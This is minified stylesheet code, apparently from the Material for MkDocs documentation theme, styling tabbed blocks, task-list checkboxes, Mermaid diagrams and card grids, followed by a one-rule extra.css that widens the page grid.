.tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
---- stylesheets/extra.css ----
.md-grid {
  max-width: 80%;
}
